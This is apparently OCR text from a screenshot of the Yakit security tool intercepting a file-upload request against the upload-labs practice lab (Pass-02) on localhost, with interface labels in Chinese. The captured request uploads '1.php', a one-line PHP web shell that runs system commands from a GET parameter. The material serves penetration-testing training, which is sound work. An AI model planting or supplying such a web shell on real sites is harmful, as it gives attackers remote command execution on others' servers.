 upload-labs
[default]-本地模式
CPU 29%
127.0.0.1 48283
渗透测试
安全工具
插件
反连
数据库
导入资源
Codec
Payload
Yak Runner
火狐官方站点
新手上路
常用网址
移动设备上的书签
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
清空上传文件
查看提示
清空上传文件
UpLoad-labs
首页
History
MITM 交互式劫持
劫持 HTTP Request
http://127.0.0.1:8083 或 socks5://127.0.0.1:8083
规则配置
过滤器
证书下载
免配置启动
全部
手动劫持
自动放行
被动日志
目标: http://localhost/upload/Pass-02/
127.0.0.1:51158
HTTP 请求
劫持响应:
丢弃请求
提交数据
插件组 0
添加至组
全选
Total 15
Selected 0
被动子域名收集
回显命令注入
开放 URL 重定向漏洞
文件包含
基础 XSS 检测
启发式SQL注入检测
Swagger JSON 泄漏
14 Accept-Encoding: gzip, deflate, br
15 Upgrade-Insecure-Requests: 1
16 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.
0 Safari/537.36
17 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
18 Accept-Language: zh-CN,zh;q=0.9
19 Content-Length auto : 340
20
21 ------WebKitFormBoundaryPXExCf1b3WNZi2qD
22 Content-Disposition: form-data; name="upload_file"; filename="1.php"
23 Content-Type: application/octet-stream
24
25 <?php
26 @system($_GET[a]);
27 ?>
28
29 ------WebKitFormBoundaryPXExCf1b3WNZi2qD
30 Content-Disposition: form-data; name="submit"
31
32 上传
33 ------WebKitFormBoundaryPXExCf1b3WNZi2qD--
34
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
Pass-21
Copyright @ 2018 ~ 2024 by c0ny1
英
11:17
2024/1/9
3